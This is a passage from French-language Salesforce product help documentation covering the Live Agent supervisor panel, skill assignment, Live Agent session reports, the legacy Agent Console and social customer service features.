



CONSULTER ÉGALEMENT :

[Statuts de Live Agent](#page-2424-1)

## <span id="page-2447-0"></span>Liste des statuts de file d'attente

La liste de statuts de la file d'attente dans le panneau du superviseur vous donne accès à des informations en temps réel sur les boutons de chat et les files d'attente de votre organisation.



**Éditions** 

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012
# Suivi des chats de vos agents

Dans le panneau du superviseur, affichez les chats de vos agents pendant qu'ils aident des clients. Vous pouvez suivre les performances des agents et leur transmettre en temps réel des commentaires pendant qu'ils assistent des clients.

- **1.** Dans la liste Statut de l'agent, cliquez sur  $\oplus$  pour développer les informations sur l'agent dont vous souhaitez suivre la discussion. Si un agent a demandé une assistance, un indicateur rouge s'affiche en regard de son nom ainsi qu'un message privé (à droite), si l'agent en a saisi un.
- **2.** Pour afficher un chat, cliquez sur **Afficher** dans la colonne Action du chat que vous souhaitez suivre.

Le gestionnaire de chat s'ouvre dans la liste Statut de l'agent.

**3.** Pour envoyer un message privé à l'agent pendant qu'il discute avec un client, saisissez un texte dans le champ du message, puis appuyez sur **Entrée**.

L'agent affiche votre message dans le journal de chat, et le message reste invisible pour le client.

Une fois le suivi du chat de votre agent terminé, cliquez de nouveau sur  $\Box$  pour réduire le gestionnaire de chat.

Pour supprimer un indicateur lorsque l'assistance est terminée, cliquez sur **Baisser l'indicateur**.

CONSULTER ÉGALEMENT :

[Liste de statut des agents](#page-2446-0)

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# **AUTORISATIONS** UTILISATEUR

:

Pour utiliser le panneau du superviseur de Live Agent dans la console Salesforce

**•** Accédez à l'onglet du superviseur de Live Agent dans un profil utilisateur ou un ensemble d'autorisations, puis insérez une application de console Salesforce

Pour visualiser les chats des agents :

**•** Autorisation « Aperçu de l'agent activé » sélectionnée dans votre configuration Live Agent

Pour envoyer des messages murmurés aux agents :

**•** Autorisation « Messages murmurés activés » sélectionnée dans votre configuration Live Agent

# Attribution de compétences à des agents

Attribuez des compétences à vos agents pour refléter l'évolution de l'expertise de votre équipe.

- **1.** Dans Configuration, saisissez *Compétences* dans la case Recherche rapide, puis sélectionnez **Compétences**.
- **2.** Cliquez sur le nom de la compétence que vous souhaitez attribuer.
- **3.** Cliquez sur **Modifier**.
- **4.** Sélectionnez les profils (recommandé) ou des utilisateurs individuels qui disposent de cette compétence.
- **5.** Cliquez sur **Enregistrer**.

Si vous n'avez pas accès à la page Compétences, interrogez votre administrateur Salesforce sur l'activation de cette autorisation. Seul votre administrateur peut créer des compétences.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour attribuer des compétences :

**•** Attribuer des compétences Live Agent aux utilisateurs

# Rapport sur des sessions Live Agent

Obtenez des informations sur les activités de chat de vos agents en créant des rapports sur les sessions de chat Live Agent.

Vous pouvez créer un type de rapport personnalisé pour des sessions de chat Live Agent et l'utiliser pour exécuter des rapports sur les sessions de vos agents à l'aide du générateur de rapport. Ces rapports sur les sessions Live Agent peuvent fournir des informations sur les activités de chat de vos agents, par exemple si votre équipe d'agents peut faire face à toutes les requêtes de chat de vos clients.

- **1.** Créez un type de rapport personnalisé en utilisant les Sessions Live Agent comme objet principal.
- **2.** Créez un rapport Live Agent en utilisant le Générateur de rapport.
- **3.** Personnalisez votre rapport pour inclure les colonnes d'informations de votre choix.
- **4.** Enregistrez ou exécutez le rapport.

### CONSULTER ÉGALEMENT :

[Création d'un rapport](#page-3822-0) [Génération d'un rapport](#page-3758-0) [Enregistrements de session Live Agent](#page-2438-0)

# <span id="page-2450-0"></span>Onglet Console

# Console de l'agent

La Console de l'agent de l'onglet Console facilite la recherche d'informations associées en réduisant la navigation entre les pages.

Remarque: Depuis la version Spring '15, la console de l'agent n'est pas disponible pour les nouvelles organisations.

La nouvelle console Salesforce améliore la console Agent en offrant davantage d'options et des technologies plus avancées. Reportez-vous à [console Salesforce](#page-3995-0).

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

## Éditions

Console de l'agent disponible avec Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Vous pouvez définir l'affichage par la Console de l'agent des informations les plus importantes correspondant à vos besoins professionnels. Avant de configurer ou d'utiliser la console Agent, consultez la [terminologie de la console Agent.](#page-2451-0)

#### CONSULTER ÉGALEMENT :

[FAQ de la Console de l'agent](#page-2455-0) [Affichage de la Console de l'agent](#page-2453-0) [Navigation dans la Console de l'agent](#page-2452-0)

# <span id="page-2451-0"></span>Concepts de la Console de l'agent

Consultez la terminologie suivante utilisée pour décrire les composants de la console Agent :

### **Cadres**

Sections distinctes de la console. Chacune affiche une vue de liste, une page ou un enregistrement différent.

#### **Vue de liste**

Cadre supérieur de la console. Il contient une vue de liste des enregistrements, déterminée par des critères spécifiques. Les vues de liste que vous pouvez sélectionner pour affichage dans l'onglet Console sont les mêmes que celles définies dans les onglets des autres objets. Vous ne pouvez pas créer de vue de liste dans la console.

#### **Vue détaillée**

Le volet central de la console Agent, qui contient la vue de page de détail de l'enregistrement sélectionné dans n'importe quel autre volet de la console. La vue détaillée affiche les mêmes présentations de page que celles définies pour les pages de détail de l'objet. Quand un enregistrement est affiché dans la vue détaillée, il est en surbrillance dans la vue de liste.

#### **Vue réduite**

Le volet droit de la console Agent, qui contient les enregistrements associés à l'enregistrement affiché dans la vue de détail. Les champs affichés dans la vue réduite sont définis dans les présentations de page miniatures par un administrateur. La vue réduite n'apparaît pas si l'enregistrement qui figure dans la vue détaillée n'est associé à aucun enregistrement.

### **Encadré**

Le cadre de gauche de la console Agent, qui affiche les éléments récents, la corbeille et d'autres composants, tout comme les menus latéraux affichés sur chaque page Salesforce. Pour afficher ou masquer le menu latéral dans la console, cliquez sur la bordure du cadre.

### **Objets associés**

Objets sélectionnés par un administrateur pour être affichés dans la vue réduite de la console Agent lorsque des enregistrements d'un type spécifique sont affichés dans la vue de détail de la console. Par exemple, l'administrateur peut demander l'affichage d'un compte, d'un contact ou d'un actif associé dans la vue réduite lorsque la vue de détails contient une requête.

### **Présentations de page miniatures**

Un sous-ensemble d'éléments d'une présentation de page existante d'un enregistrement que les administrateurs choisissent d'afficher dans la vue réduite de la console Agent et dans les détails de survol. Les présentations de page miniatures héritent des associations type d'enregistrement-profil, des listes associées, des champs et des paramètres d'accès aux champs de la présentation de page.

Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

### **Présentation de console**

Objets sélectionnés par un administrateur pour s'afficher dans le cadre de vue de liste de la console Agent. Par exemple, si un administrateur ajoute des requêtes à une présentation de console, les utilisateurs dont les profils sont attribués à cette présentation de console peuvent voir les vues de liste des requêtes dans le cadre de vue de liste de la console.

### CONSULTER ÉGALEMENT :

[Console de l'agent](#page-2450-0) [Affichage de la Console de l'agent](#page-2453-0) [Navigation dans la Console de l'agent](#page-2452-0) [Fiche de conseils : Utilisation de la console](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

# <span id="page-2452-0"></span>Navigation dans la Console de l'agent

L'élément sur lequel vous cliquez dans la console Agent détermine le cadre dans lequel un enregistrement s'affiche.

### **Dans la vue détaillée, cliquer sur :**

- **•** Les boutons ou les liens de l'enregistrement permet de les afficher dans cette vue.
- **•** Envoyer cette page par e-mail ( **M**) affiche un lien vers l'enregistrement dans un e-mail.
- **Lien vers cette page** (<sup>e</sup>) affiche l'enregistrement et son URL dans une nouvelle fenêtre de navigateur.
- **Vue imprimable** ( $\bigoplus$ ) affiche une vue imprimable de l'enregistrement dans une fenêtre contextuelle.
- **Personnaliser la page** ( $\mathbb{Z}$ ) vous permet de personnaliser l'affichage des listes associées dans la vue détaillée de l'enregistrement.
- Aide relative à cette page (2) affiche une page d'aide en ligne pour l'enregistrement.

### **Dans la vue réduite, cliquer sur :**

- **•** Les liens permet d'afficher l'enregistrement dans la vue détaillée. Les enregistrements associés apparaissent dans la vue réduite.
- **• Afficher** permet d'afficher l'intégralité de l'enregistrement dans la vue détaillée.
- **• Modifier** permet d'afficher une page de modification miniature dans la vue réduite.

Pour modifier un champ absent de la page de modification miniature, cliquez sur **Afficher** pour afficher l'intégralité de l'enregistrement dans la vue détaillée, puis sur **Modifier** dans la vue détaillée.

**• En afficher plus** sous une liste associée permet d'afficher dans la vue réduite davantage d'enregistrements répertoriés dans la liste associée. L'option **En afficher plus** affiche cinq enregistrements supplémentaires chaque fois que vous cliquez dessus (100 au maximum).

Remarque: La vue réduite n'apparaît pas si l'enregistrement qui figure dans la vue détaillée n'est associé à aucun 67 enregistrement.

### **Dans la vue de liste, cliquer sur :**

- **•** Un lien permet d'afficher l'enregistrement dans la vue détaillée.
- **• Actualiser** permet de régénérer la vue de liste avec toutes les mises à jour effectuées sur les enregistrements depuis que vous consultez la liste.

## Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

- **•** Un en-tête de colonne permet de trier cette colonne par ordre croissant. Cliquez de nouveau sur l'en-tête pour trier la colonne par ordre décroissant.
- **•** Une lettre en bas de la vue de liste permet de filtrer vos enregistrements de vue de liste en fonction de cette lettre.
- **• moins** ou **plus** en bas de la vue de liste permet d'afficher une liste plus ou moins longue.
- **• Page précédente** ou **Page suivante** en bas de la vue de liste permet d'afficher les éléments de la page précédente ou de la page suivante de la liste.
- **•** Pour plus d'informations, reportez-vous à [Utilisation de la vue de liste de la console Agent](#page-2454-0).

#### **Dans le menu latéral, cliquer sur :**

- **•** La bordure du cadre de gauche ouvre le menu latéral dans la console. Cliquez de nouveau sur la bordure du cadre de gauche pour masquer le menu latéral.
- **•** Un enregistrement sous l'intitulé Éléments récents affiche l'enregistrement dans la vue détaillée.
- **• Calendrier** affiche le calendrier dans la vue détaillée.
- **• Corbeille** affiche la Corbeille dans la vue détaillée.

### CONSULTER ÉGALEMENT :

[FAQ de la Console de l'agent](#page-2455-0) [Console de l'agent](#page-2450-0) [Concepts de la Console de l'agent](#page-2451-0) [Affichage de la Console de l'agent](#page-2453-0) [Utilisation de la vue de liste Console de l'agent](#page-2454-0)

# <span id="page-2453-0"></span>Affichage de la Console de l'agent

Vous pouvez commencer à utiliser l'onglet Console de l'agent lorsque votre administrateur l'a configuré comme indiqué dans [Console de l'agent](#page-2710-0).

Pour afficher la console Agent, cliquez sur l'onglet Console. Pour quitter la console, cliquez sur n'importe quel autre onglet.

La console n'affiche pas de données si aucun enregistrement ne figure dans la vue de liste sélectionnée.

 $\sqrt{2}$ 

Remarque: Vous pouvez accéder à la console Agent uniquement si votre administrateur a attribué votre profil d'utilisateur à une présentation de console et vous a accordé l'accès à l'onglet Console. Vous pouvez personnaliser votre affichage pour rendre l'onglet Console visible dans vos ensembles d'onglets.

## CONSULTER ÉGALEMENT :

[FAQ de la Console de l'agent](#page-2455-0) [Console de l'agent](#page-2450-0) [Navigation dans la Console de l'agent](#page-2452-0)

## Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

# <span id="page-2454-0"></span>Utilisation de la vue de liste Console de l'agent

La vue de liste de la console Agent permet d'exécuter rapidement des actions dans Salesforce sans quitter la console.

### **Afficher les vues de liste**

Dans la liste déroulante située en haut à gauche du volet de la vue de liste, sélectionnez un objet, puis une vue de liste de l'objet à afficher dans le volet de vue de liste de la console. Vous ne pouvez pas créer de vue de liste dans la console.

Cliquez sur **Actualiser** pour régénérer la vue de liste avec toutes les mises à jour effectuées sur les enregistrements depuis que vous consultez la liste. Le bouton Actualiser change automatiquement de couleur une fois l'enregistrement mis à jour.

Les enregistrements modifiés dans la vue détaillée apparaissent en italique dans la vue de liste. Elle indique les enregistrements modifiés.

#### **Recherche**

Saisissez des mots-clés dans la zone de recherche au-dessus de la vue de liste, puis cliquez sur **OK** pour utiliser la recherche avancée dans tous les enregistrements qui peuvent faire l'objet d'une recherche et auxquels vous avez accès dans votre organisation. Les termes de la recherche avancée sont considérés comme des entités indépendantes, pas comme des phrases, qui

peuvent être trouvées dans des différents champs indexés d'un enregistrement. Par conséquent, lancer une recherche avancée sur Pat Powers permet de trouver un contact répondant au nom de « Pat P Powers » ainsi qu'un contact nommé « Pat Smith » et dont l'adresse e-mail est « smith@powers.com ». Les résultats de la recherche s'affichent dans la vue détaillée.

#### **Créer des enregistrements**

Dans la liste déroulante Nouveau, sélectionnez un objet pour créer un enregistrement. Les nouvelles pages d'enregistrement apparaissent dans la vue détaillée.

### **Afficher les éléments récents**

La liste déroulante Éléments récents permet d'afficher n'importe lequel des 10 derniers enregistrements consultés. Les éléments récents apparaissent dans la vue détaillée.

#### **Effectuer des actions en masse**

Cochez la case en regard des éléments dans la vue de liste et, dans la liste déroulante Action en masse, choisissez l'action à appliquer à tous les enregistrements sélectionnés.

Si vous effectuez une action en masse sur plus de 200 enregistrements en utilisant Internet Explorer, vous risquez d'être automatiquement déconnecté de Salesforce.

Remarque: La console n'affiche pas de données si aucun enregistrement ne figure dans la vue de liste sélectionnée.

## CONSULTER ÉGALEMENT :

[Console de l'agent](#page-2450-0)

[Concepts de la Console de l'agent](#page-2451-0)

[Affichage de la Console de l'agent](#page-2453-0)

[Navigation dans la Console de l'agent](#page-2452-0)

Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

# <span id="page-2455-0"></span>FAQ de la Console de l'agent

- **•** [Qu'est-ce qui différencie l'onglet Console des autres onglets Salesforce ?](#page-2455-1)
- **•** [Comment puis-je afficher la Console de l'agent ?](#page-2455-2)
- **•** [Je vois uniquement les vues de liste de certains objets dans la console Agent. Pourquoi ?](#page-2455-3)
- **•** [Puis-je afficher plusieurs Consoles de l'agent ?](#page-2456-0)
- <span id="page-2455-1"></span>**•** [La Console de l'agent est-elle identique à la Console Salesforce ?](#page-2456-1)

# Qu'est-ce qui différencie l'onglet Console des autres onglets Salesforce ?

L'onglet Console est semblable aux autres onglets dans Salesforce sauf que la console peut afficher les enregistrements de plusieurs onglets Salesforce sur un seul onglet Console. Cet affichage spécial est appelé Console de l'agent. Il permet de regrouper toutes les informations dont vous avez besoin dans un seul onglet lors d'une interaction avec Salesforce. À l'aide de la console Agent dans l'onglet Console, vous pouvez rapidement rechercher, afficher et modifier des enregistrements tels que des requêtes, des comptes et des contacts en seulement quelques clics et sans avoir à passer d'un écran à un autre.

## <span id="page-2455-2"></span>CONSULTER ÉGALEMENT :

[FAQ de la Console de l'agent](#page-2455-0)

# Comment puis-je afficher la Console de l'agent ?

Vous pouvez visualiser la console Agent en cliquant sur l'onglet Console. Vous pouvez accéder à la console Agent uniquement si votre administrateur a attribué votre profil d'utilisateur à une présentation de console et vous a accordé l'accès à l'onglet Console. Vous pouvez personnaliser votre affichage pour rendre l'onglet Console visible dans vos ensembles d'onglets.

## <span id="page-2455-3"></span>CONSULTER ÉGALEMENT :

[FAQ de la Console de l'agent](#page-2455-0)

# Je vois uniquement les vues de liste de certains objets dans la console Agent. Pourquoi ?

Les vues de liste d'objets que vous pouvez afficher dans la console Agent sont définies par votre administrateur dans la présentation de console attribuée à votre profil utilisateur.

## CONSULTER ÉGALEMENT :

[FAQ de la Console de l'agent](#page-2455-0)

# Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

# <span id="page-2456-0"></span>Puis-je afficher plusieurs Consoles de l'agent ?

Non. Vous ne pouvez voir qu'une seule console Agent. Néanmoins, votre administrateur peut personnaliser plusieurs présentations de console Agent pour afficher divers objets dans la vue de liste de la console Agent, puis attribuer ces présentations de console à différents profils utilisateur pour répondre aux besoins professionnels d'utilisateurs différents.

CONSULTER ÉGALEMENT : [FAQ de la Console de l'agent](#page-2455-0)

# <span id="page-2456-1"></span>La Console de l'agent est-elle identique à la Console Salesforce ?

Non. Salesforce console améliore la console de l'agent en vous offrant davantage d'options et des technologies de pointe.

CONSULTER ÉGALEMENT :

[FAQ de la Console de l'agent](#page-2455-0)

# Utilisation du service client social

# Conseils sur l'action sociale

Un agent peut utiliser l'action sociale pour répondre à des requêtes de clients ou à des pistes publiquement ou via des messages directs.

Lorsqu'un administrateur a activé le service client social et attribué des pseudos sociaux, les agents peuvent utiliser l'action sociale pour envoyer des commentaires, des retweets, des réponses et des messages directs à des clients sociaux et à des pistes sociales. Les champs de l'action sociale sont facultatifs. Cependant, nous recommandons au moins les champs ci-dessous.



Éditions

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

# AUTORISATIONS UTILISATEUR

Pour envoyer et recevoir des publications ou des messages de média social :

**•** Objets sociaux

ET

Éditeur social

ET

Fil de requête activé

ET

Compte social



Si vos publications doivent être approuvées avant d'être envoyées, vous pouvez cliquer sur **Soumettre pour approbation** pour lancer le processus de vérification. Vous pouvez la **rappeler** avant son approbation ou son refus. Si une publication est refusée, vous pouvez **réessayer** une publication réécrite. Lorsque votre publication est approuvée, elle est automatiquement publiée.

Voici quelques conseils d'utilisation qui s'appliquent aux réseaux sociaux.

- **•** Si Texte rapide est activé, les agents peuvent créer des réponses prêtes à envoyer à des clients sociaux. Reportez-vous à [Activation](#page-2766-0) [de texte rapide](#page-2766-0) et [Création de messages texte rapide](#page-2671-0).
- **•** Les URL d'une publication sociale sont converties en liens hypertextes.
- **•** Lors de la suppression de publications, notez que les messages directs de Twitter se comportent comme des e-mails. Par exemple, l'expéditeur peut supprimer son message direct depuis une vue de conversation. Cependant, le destinataire garde ce message direct dans sa vue de conversation jusqu'à ce qu'il le supprime.
- **•** Les messages directs de Twitter ont une préférence de réception des messages directs de n'importe quel utilisateur. Par conséquent, selon que cette autorisation est définie dans votre compte ou dans celui du destinataire, vous pouvez envoyer un message direct sans abonnement mutuel.
- **•** Les agents peuvent utiliser le lien **Afficher la source** pour accéder à la publication d'origine dans son réseau social.
- **•** Dans Salesforce1, les agents peuvent afficher et répondre à un contenu social à partir d'appareils mobiles.
- **•** Vous devez modifier manuellement le champ de liste de sélection Statut dans les publications sociales uniquement si vous travaillez avec des publications sortantes. Si la configuration de votre organisation inclut le champ Statut dans la présentation des pages de détail d'enregistrement des publication sociales entrantes, la définition manuelle du champ Statut dans une publication sociale entrante peut créer une confusion entre les éléments du fil de la requête. Par exemple, si vous modifiez le statut d'une publication entrante sur Envoi, le lien Répondre dans l'élément de fil de requête n'est plus affiché jusqu'à ce que vous redéfinissiez le statut sur Aucun.

Pour les comptes Twitter, les agents peuvent utiliser les fils de requête et de piste pour afficher le contenu auquel ils répondent, retweeter, marquer des tweets comme favoris, suivre des tweets, envoyer des réponses à des tweets et à des messages directs, et supprimer les tweets gérés par vos comptes sociaux.

Pour les comptes Facebook, les requêtes et les pistes sont créées depuis votre page Facebook gérée, et les agents peuvent utiliser les fils pour afficher le contenu auquel ils répondent, aimer des publications et des commentaires, envoyer des publications, des commentaires, des réponses et des messages privés, et supprimer les publications gérées par vos comptes sociaux.

Voici quelques conseils relatifs au traitement de messages d'erreur éventuels.





CONSULTER ÉGALEMENT :

[Bienvenue dans le service client social](#page-2951-0) [Mise en œuvre du service client social](#page-2952-0)

# Reconnexion d'un compte social

Reconnectez votre compte social pour le Service client social.

Votre compte social peut être déconnecté du Service client social si la connexion, ou le jeton, du fournisseur de votre réseau social a expiré. De nombreux fournisseurs ont des politiques d'expiration de 60 à 90 jours.

- **1.** Dans Configuration, saisissez *Média social* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sous l'onglet Comptes sociaux, cliquez sur **Autoriser de nouveau** dans la colonne Action.

Le réseau social s'ouvre et vous invite à vous authentifier au compte. Lorsque votre compte est de nouveau authentifié, vous revenez à l'onglet Comptes sociaux.

# Éditions

Disponible avec : Salesforce **Classic** 

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

# AUTORISATIONS UTILISATEUR

Pour administrer le service client social :

**•** Gérer les utilisateurs ET

> Personnaliser l'application

Pour créer des éléments de fil de requête :

**•** Suivi de fil pour tous les objets associés sur l'objet Requête

Pour envoyer et recevoir des publications ou des messages de média social

**•** Fil de requête activé ET

:

Accéder à un compte social

# <span id="page-2460-0"></span>Gestion des publications sociales

Une publication sociale est un objet Salesforce qui représente une publication sur un réseau social tel que Facebook ou Twitter.

